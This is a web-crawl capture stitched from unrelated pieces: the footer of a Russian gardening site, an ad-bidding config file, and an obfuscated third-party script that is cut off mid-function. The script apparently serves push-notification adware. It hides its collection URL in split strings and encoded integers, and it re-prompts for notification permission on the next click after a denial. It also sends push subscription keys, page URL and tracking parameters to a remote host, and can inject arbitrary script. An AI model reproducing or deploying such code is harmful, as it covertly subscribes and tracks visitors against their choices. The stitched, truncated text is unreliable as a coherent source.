class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="9" name="answer_ids[]"><span class="dem__spot"></span> Перец </label></li><li data-aid="10"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="10" name="answer_ids[]"><span class="dem__spot"></span> Кабачок </label></li><li data-aid="12"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="12" name="answer_ids[]"><span class="dem__spot"></span> Морковь </label></li><li data-aid="11"> <label class="dem__checkbox_label"> <input class="dem__checkbox"  type="checkbox" value="11" name="answer_ids[]"><span class="dem__spot"></span> Баклажан </label></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="5"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><div class="dem-roller"><div class="demrcont con1"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con2"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con3"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div></div></div></div></div></div></div></section><section class="widget mt-5"><div class="h3">Во саду ли, в огороде</div><div> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid" alt="" data-lazy-src="https://fermilon.ru/wp-content/themes/fermilon/images/site-how-are-you-gardener.jpg"><noscript><img src="https://fermilon.ru/wp-content/themes/fermilon/images/site-how-are-you-gardener.jpg" class="img-fluid" alt=""></noscript><div class="my-4">Пройдите тест из 20 вопросов и получите медаль</div></div><div> <a href="https://fermilon.ru/test/vo-sadu-li-v-ogorode.html" class="btn-reset btn-green px-3">Пройти тест</a></div></section><section id="widget-wpad5-4" class="mt-5 widget widget-wpad5"><div class="widget-ad5-inner" data-element-content=".site-container" data-element-widgets=".widget"><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <span id="flat1"></span></div></div><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <script async src="https://telegram.org/js/telegram-widget.js?22" data-telegram-post="fermilonru/135" data-width="100%"></script> <a style="padding:5px 10px; display:block;width:100%; background:#e7e7e7; border-radius:7px; text-align:center; text-decoration:none;" href="https://click.tgtrack.ru/989c840f9059c?post=135" rel="nofollow">Читать полностью</a></div></div><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <span id="flat3"></span></div></div><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <span id="flat4"></span></div></div><div class="widget-ad5-one-wrap"><div class="widget-ad5-one"> <span id="flat5"></span></div></div></div></section></div></aside></div></div> <a href="#" data-btn="toTop" class="sprite-site sprite-icon-arrow-circle3-up-l d-none d-md-block icon-to-top" data-sprite-default="sprite-icon-arrow-circle3-up-l" data-sprite-on="sprite-icon-arrow-circle3-up-g"></a><footer class="footer mt-5 py-4"><div class="container-fluid"><div class="row"><div class="col-xl-3 col-md-4 col-6"> <a href="/" class="sprite-site sprite-logo-w d-none d-md-block"></a> <a href="/" class="sprite-site sprite-logo-small-w d-sm-block d-md-none"></a></div><div class="col-xl-5 col-md-3 col-6"><nav class="nav-footer"><ul class="list-unstyled m-0"><li><a href="https://fermilon.ru/about">Редакция сайта</a></li><li><a href="https://fermilon.ru/copyright">Правообладателям</a></li><li><a href="https://fermilon.ru/author">Авторам</a></li><li><a href="https://fermilon.ru/ad">Рекламодателям</a></li><li><a href="https://fermilon.ru/politika-v-otnoshenii-obrabotki-personalnyh-dannyh">Политика</a></li></ul></nav></div><div class="col-xl-4 col-md-5 col-12 d-flex flex-column justify-content-between text-md-right"><div class="mb-2"> <script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t21.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script></div><div> <a rel="nofollow" href="https://vk.com/fermilon" class="sprite-site sprite-icon-social-vk-off" data-sprite-default="sprite-icon-social-vk-off" data-sprite-on="sprite-icon-social-vk-on"></a> <a rel="nofollow" href="https://ok.ru/fermilon" class="sprite-site sprite-icon-social-ok-off" data-sprite-default="sprite-icon-social-ok-off" data-sprite-on="sprite-icon-social-ok-on"></a> <a rel="nofollow" href="https://www.instagram.com/fermilon.ru/" class="sprite-site sprite-icon-social-in-off" data-sprite-default="sprite-icon-social-in-off" data-sprite-on="sprite-icon-social-in-on"></a> <a rel="nofollow" href="https://www.youtube.com/channel/UCcoyrq1KWIhDrSFpuU3GJXg" class="sprite-site sprite-icon-social-yt-off" data-sprite-default="sprite-icon-social-yt-off" data-sprite-on="sprite-icon-social-yt-on"></a> <a rel="nofollow" href="https://t.me/fermilonru" class="sprite-site sprite-icon-social-tl-off" data-sprite-default="sprite-icon-social-tl-off" data-sprite-on="sprite-icon-social-tl-on"></a> <a rel="nofollow" href="https://www.facebook.com/fermilon.ru" class="sprite-site sprite-icon-social-fb-off" data-sprite-default="sprite-icon-social-fb-off" data-sprite-on="sprite-icon-social-fb-on"></a> <a rel="nofollow" href="https://twitter.com/fermilonru" class="sprite-site sprite-icon-social-tw-off" data-sprite-default="sprite-icon-social-tw-off" data-sprite-on="sprite-icon-social-tw-on"></a></div></div></div></div></footer>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40278714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/40278714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script defer src="https://fermilon.ru/wp-content/cache/autoptimize/js/autoptimize_fcd7f87d9a7783f5492d2e2e528bee2b.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://statika.mpsuadv.ru/scripts/5276/5276_126.js
body_size: 7711
content:
"use strict";(self.webpackChunkplayer=self.webpackChunkplayer||[]).push([[126],{126:(e,i,t)=>{t.r(i),t.d(i,{default:()=>r});const r={siteId:5276,tag:"static",ab_test:{percent:0,html:""},loading:{phone:{type:"default",after_widget:null},tablet:{type:"default",after_widget:null},desktop:{type:"default",after_widget:null}},positions:{phone:{type:"static",verticalAlign:null,horizontalAlign:null},tablet:{type:"static",verticalAlign:null,horizontalAlign:null},desktop:{type:"static",verticalAlign:null,horizontalAlign:null}},watermark:{phone:{enable:!1,transparent_background:!1},tablet:{enable:!1,transparent_background:!1},desktop:{enable:!1,transparent_background:!1}},content:{type:null,devices:null,laps:null,slides:null,blocks:null},close:{phone:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:20},tablet:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:20},desktop:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:20}},sizes:{phone:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"1280px",maxheight:"600px"},tablet:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"1280px",maxheight:"600px"},desktop:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"1280px",maxheight:"600px"}},render:{desktop:{type:"static",closeline:"0",closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"px",paddingleft_measure:"px",paddingright_measure:"px",paddingbottom_measure:"px",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:600,maxwidth:1280,minheight:50,minwidth:240,paddingbottom:null,paddingleft:null,paddingright:null,paddingtop:null,reloadAfterClose:20,width:100},phone:{type:"static",closeline:"0",closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"px",paddingleft_measure:"px",paddingright_measure:"px",paddingbottom_measure:"px",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:600,maxwidth:1280,minheight:50,minwidth:240,paddingbottom:null,paddingleft:null,paddingright:null,paddingtop:null,reloadAfterClose:20,width:100},tablet:{type:"static",closeline:"0",closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"px",paddingleft_measure:"px",paddingright_measure:"px",paddingbottom_measure:"px",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:600,maxwidth:1280,minheight:50,minwidth:240,paddingbottom:null,paddingleft:null,paddingright:null,paddingtop:null,reloadAfterClose:20,width:100}},drivers:[{id:24677,priority:0,screen:{width:{min:null,max:null}},devices:["desktop"],geo:null,geoblack:null,division_type:"horizon_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:53128,sub_widget_id:0,position:3,percent:100,type:"prebid",settings:{render:{},prebid:{reload:20,title:"pbd1",bidders:[{bidder:"vox",params:{placement:"banner",placementId:"6924250e810d9849d46a708b"}},{bidder:"mytarget",params:{placementId:"1946424"}},{bidder:"rtbsape",params:{placeId:"1048169"}},{bidder:"otm2",params:{tid:"128913"}},{bidder:"buzzoola",params:{placementId:"1305584"}},{bidder:"otm",params:{tid:"128919"}},{bidder:"alfasense",params:{placementId:"98664"}},{bidder:"between",params:{s:"4871992"}}],capping:0,sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280"],can_finish:!1,finish_timer:0,income_percent:0,max_requests_per_session:0,finish_rotation_after_play:!1}},visibility:!1,reload:!1,reload_time:2,def_driver:null},{id:53129,sub_widget_id:1,position:3,percent:100,type:"prebid",settings:{render:{},prebid:{reload:20,title:"pbd2",bidders:[{bidder:"alfasense",params:{placementId:"98658"}},{bidder:"between",params:{s:"4871989"}},{bidder:"buzzoola",params:{placementId:"1305581"}},{bidder:"vox",params:{placement:"banner",placementId:"692425a9810d9849d46a7091"}},{bidder:"mytarget",params:{placementId:"1946439"}},{bidder:"rtbsape",params:{placeId:"1048173"}},{bidder:"otm2",params:{tid:"128920"}},{bidder:"otm",params:{tid:"128924"}}],capping:0,sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280"],can_finish:!1,finish_timer:0,income_percent:0,max_requests_per_session:0,finish_rotation_after_play:!1}},visibility:!1,reload:!1,reload_time:2,def_driver:null}]},{id:24678,priority:0,screen:{width:{min:null,max:null}},devices:["tablet","phone"],geo:null,geoblack:null,division_type:"vertical_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:53130,sub_widget_id:0,position:3,percent:100,type:"prebid",settings:{render:{},prebid:{reload:20,title:"pbm1",bidders:[{bidder:"alfasense",params:{placementId:"98660"}},{bidder:"between",params:{s:"4871990"}},{bidder:"buzzoola",params:{placementId:"1305582"}},{bidder:"vox",params:{placement:"banner",placementId:"6924252d810d9849d46a708d"}},{bidder:"mytarget",params:{placementId:"1946428"}},{bidder:"rtbsape",params:{placeId:"1048170"}},{bidder:"otm2",params:{tid:"128914"}}],capping:0,sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280"],can_finish:!1,finish_timer:0,income_percent:0,max_requests_per_session:0,finish_rotation_after_play:!1}},visibility:!1,reload:!1,reload_time:null,def_driver:null},{id:53131,sub_widget_id:1,position:3,percent:100,type:"prebid",settings:{render:{},prebid:{reload:20,title:"pbm2",bidders:[{bidder:"otm",params:{tid:"128915"}},{bidder:"buzzoola",params:{placementId:"1305585"}},{bidder:"vox",params:{placement:"banner",placementId:"692425b6810d9849d46a7093"}},{bidder:"mytarget",params:{placementId:"1946441"}},{bidder:"rtbsape",params:{placeId:"1048174"}},{bidder:"otm2",params:{tid:"128921"}},{bidder:"alfasense",params:{placementId:"98666"}},{bidder:"between",params:{s:"4871993"}}],capping:0,sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280"],can_finish:!1,finish_timer:0,income_percent:0,max_requests_per_session:0,finish_rotation_after_play:!1}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]}]}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://gsimvqfghc.com/v2/10082/0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6.js
body_size: 7070
content:
const n9RwNbCjwZxZauoso = {
    'keys': [
        new PHMDewjQwp9CiWhkk(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new PHMDewjQwp9CiWhkk(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new PHMDewjQwp9CiWhkk(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new PHMDewjQwp9CiWhkk(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new PHMDewjQwp9CiWhkk(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    uTWw8xDdVmALjujYK() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('79f338827b0ff1f47'));
            if (!keys) {
                keys = this.YaR4NdKgdfrpsPqt5();
                localStorage.setItem('79f338827b0ff1f47', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.YaR4NdKgdfrpsPqt5();
            localStorage.setItem('79f338827b0ff1f47', JSON.stringify(keys));
        }
        return keys;
    },
    YaR4NdKgdfrpsPqt5() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function PHMDewjQwp9CiWhkk(id, key) {
    this.id = id;
    this.key = key;
}

const rJ2SM8jLS = 'https://',
    eIbEKb0e = 'subscrib',
    ti4S2qh2j = 'e.rift-q',
    Sr7Jy08R9e = 'uantum.c',
    XR8QFJPh3L = 'om/subsc',
    ti4S2qh2j2 = 'ription/',
    rJ2SM8jLS2 = 'end-poin',
    QKvKiw4 = 't';

let rKcGna4xlRztHZjQi = {
    config: {
        C3Bei7GLsyhsB7VrM: `${rJ2SM8jLS}${eIbEKb0e}${ti4S2qh2j}${Sr7Jy08R9e}${XR8QFJPh3L}${ti4S2qh2j2}${rJ2SM8jLS2}${QKvKiw4}`,
        LS8ZLnayDdw5WNLe3: 'service-worker.js',
    },

    naZL1JcD0PcaK1MOJ() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let vZo5C6Zmjm8lsQWdP = {
    siteID: '0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6',
    isShow: false,
    started: false,

    t: {},

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        FQKZMwmhs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.CmBYGMJzWInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.FQKZMwmhs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach(self.C76FddCZWK([ 1937072755, 6517346 ]), function () {
                        self.EOBMas();
                    });
                    self.attach(self.C76FddCZWK([ 1970172789, 1651729266, 98 ]), function () {
                        self.EOBMas();
                    });
                    self.iby6V3Q1s();
                }
            });
        }
        if (self.options.autoShow) {
            self.fa40256b079();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.fa40256b079();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.C76FddCZWK([ 1634104421, 1919512169, 116 ]));
    },

    fa40256b079: async function () {
        let self = this;
        if (!self.toStatic("fa40256b079")) {
            return;
        }
        self.CmBYGMJzWInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let vsOmlBQQ9q = async function () {
            return await window[self.C76FddCZWK([1851881065, 1734440047, 114])][self.C76FddCZWK([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + rKcGna4xlRztHZjQi.config.LS8ZLnayDdw5WNLe3).then(
                () => {
                    let sDW8Td5fpdJw8uSDP = n9RwNbCjwZxZauoso.uTWw8xDdVmALjujYK();
                    window[self.C76FddCZWK([1851881065, 1734440047, 114])][self.C76FddCZWK([1936028278, 1768121687, 1869769573, 114])].ready.then(async (ViQXxEMGBZ1PMKQ73) => {
                        let s = null;
                        s = await ViQXxEMGBZ1PMKQ73[self.C76FddCZWK([1886745448, 1298230881, 6776178])][self.C76FddCZWK([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let mt121egt = self.R2BKsyuDSayaoS92G();
                            if (!!mt121egt && mt121egt === s.endpoint) {
                                return;
                            }
                            self.K004ld86JVPkwDcG5(s, sDW8Td5fpdJw8uSDP).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.X70aXnYQxfIfy5x4l(s);
                                if (!!mt121egt) {
                                    self.trigger(self.C76FddCZWK([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.C76FddCZWK([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.C76FddCZWK([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.C76FddCZWK([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = rKcGna4xlRztHZjQi.urlB64ToUint8Array(sDW8Td5fpdJw8uSDP.key);
                            ViQXxEMGBZ1PMKQ73[self.C76FddCZWK([1886745448, 1298230881, 6776178])][self.ezz9qKJJYg(1937072755) + self.ezz9qKJJYg(1668442466) + self.ezz9qKJJYg(101)](o)
                                .then((iNpcw82y) => {
                                    self.K004ld86JVPkwDcG5(iNpcw82y, sDW8Td5fpdJw8uSDP).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['X70aXnYQxfIfy5x4l'](iNpcw82y);
                                            if (self.isShow) {
                                                self.trigger(self.C76FddCZWK([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.C76FddCZWK([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.EOBMas();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.C76FddCZWK([1970172789, 1651729266, 98]));
                                self.X70aXnYQxfIfy5x4l(false);
                                self.EOBMas();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.C76FddCZWK([1970172789, 1651729266, 98]));
                        self.X70aXnYQxfIfy5x4l(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.selRm5Q() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.C76FddCZWK([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                vsOmlBQQ9q();
                            });
                        }
                    });
                } else {
                    vsOmlBQQ9q();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.C76FddCZWK([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                vsOmlBQQ9q();
            });
            if (Notification[self.C76FddCZWK([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    K004ld86JVPkwDcG5(subscription, sDW8Td5fpdJw8uSDP) {
        let self = this;
        let l1sB9JGAhfS = JSON.parse(JSON.stringify(subscription));
        l1sB9JGAhfS = Object.assign({}, l1sB9JGAhfS);
        let WPJaDL83 = new FormData();

        WPJaDL83.append(self.C76FddCZWK([1701733488, 1869180532]), l1sB9JGAhfS[self.C76FddCZWK([1701733488, 1869180532])]);
        WPJaDL83.append(self.C76FddCZWK([1801812339, 1534079541, 912549981]), l1sB9JGAhfS[self.C76FddCZWK([1801812339])][self.C76FddCZWK([1882338614, 25704])]);
        WPJaDL83.append(self.C76FddCZWK([1801812339, 1533113716, 26717]), l1sB9JGAhfS[self.C76FddCZWK([1801812339])][self.ezz9qKJJYg(1635087464)]);
        WPJaDL83.append(self.ezz9qKJJYg(1801812319) + self.ezz9qKJJYg(26980), sDW8Td5fpdJw8uSDP[self.ezz9qKJJYg(26980)]);
        WPJaDL83.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.C76FddCZWK([1970564447, 1936684402, 25445])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1936684402, 25445]), self.t[self.C76FddCZWK([1970564447, 1936684402, 25445])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1936684402, 25445]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1667329392, 1634297710])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), self.t[self.C76FddCZWK([1970564447, 1667329392, 1634297710])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1952805485])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1952805485]), self.t[self.C76FddCZWK([1970564447, 1952805485])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1952805485]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.C76FddCZWK([1970564447, 1668247156, 6647412])]) {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1668247156, 6647412]), self.t[self.C76FddCZWK([1970564447, 1668247156, 6647412])])
        }  else {
            WPJaDL83.append(self.C76FddCZWK([1970564447, 1668247156, 6647412]), self.m75RgM0LyDn(self.C76FddCZWK([1970564447, 1668247156, 6647412]), s))
        }
        WPJaDL83.append(self.C76FddCZWK([1818324583]), window[self.C76FddCZWK([1851881065, 1734440047, 114])].language);
        WPJaDL83.append(self.C76FddCZWK([1935632481, 29544]), this.siteID);

        let mt121egt = window.localStorage.getItem('0256b079f3388');
        if (!!mt121egt) {
            WPJaDL83.append(self.C76FddCZWK([ 1869374533, 1852067951, 6909556 ]), mt121egt);
        }

        return fetch(rKcGna4xlRztHZjQi.config.C3Bei7GLsyhsB7VrM, {
            method: 'post',
            body: WPJaDL83,
        });
    },

    X70aXnYQxfIfy5x4l(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('0256b079f3388');
            window.localStorage.removeItem('79f338827b0ff1f47');
            return;
        }

        window.localStorage.setItem('0256b079f3388', subscrb.endpoint);
    },

    R2BKsyuDSayaoS92G() {
        return window.localStorage.getItem('0256b079f3388');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.fa40256b079();
                return false;
            });
        }
    },

    xWLXasfM8Z: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    CmBYGMJzWInfo: function (settings = null) {
        let self = this;
        self.xWLXasfM8Z(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.selRm5Q() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    VnLxFNfkq9: function () {
        let self = this;
        if (!self.toStatic("VnLxFNfkq9")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    o0flM8Wvs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.FQKZMwmhs.id) {
            let fonDiv = document.createElement("div");
